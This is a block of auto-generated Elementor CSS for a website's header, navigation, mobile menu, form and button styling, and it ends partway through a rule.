.kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2051{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2051 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2051 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2051 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2051 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2051 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2051 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2051 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2051 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2051 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2051 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-2051 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2051 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2051 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2051 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2051 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2051 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2051 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2051 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2051 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2051 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2051 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2051 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2051 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2051 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2051 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2051 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2051 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2051 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2051 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2051 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2051 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2051 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2051 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2051 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2051 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2051 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2051 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2051 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2051 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1699 .elementor-element.elementor-element-31600adb > .elementor-container{max-width:1440px;}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1699 .elementor-element.elementor-element-5682bb80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-2ecd5b67 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-2ecd5b67 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-687a3d70 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1699 .elementor-element.elementor-element-687a3d70 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group > label, .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-subgroup label{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group .elementor-field{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group .elementor-field, .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1699 .elementor-element.elementor-element-d925330 .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-message.elementor-message-success{color:#008000;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1699 .elementor-element.elementor-element-d925330{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1699 .elementor-element.elementor-element-d925330 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-7b8af674{text-align:left;}.elementor-1699 .elementor-element.elementor-element-7b8af674 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-698ce93f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1699 .elementor-element.elementor-element-5e2c68c8 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1699 .elementor-element.elementor-element-5e2c68c8 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1699 .elementor-element.elementor-element-5e2c68c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-62cec7c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1699 .elementor-element.elementor-element-62cec7c > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1699 .elementor-element.elementor-element-5fb89d8f .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1699 .elementor-element.elementor-element-5fb89d8f .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1699 .elementor-element.elementor-element-5fb89d8f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-4cdf5531 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-5abe85e0{color:#242424;font-size:16px;}.elementor-1699 .elementor-element.elementor-element-5abe85e0 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-31600adb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-31600adb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-20d89667 > .elementor-container{max-width:500px;}.elementor-1699 .elementor-element.elementor-element-12964bc7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-12964bc7 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1699 .elementor-element.elementor-element-836c67{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1699 .elementor-element.elementor-element-836c67 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-5a95c12e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1699 .elementor-element.elementor-element-5a95c12e > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1699 .elementor-element.elementor-element-5a95c12e{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1699 .elementor-element.elementor-element-cf1aacc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1699 .elementor-element.elementor-element-cf1aacc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1699 .elementor-element.elementor-element-6fa322b9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1699 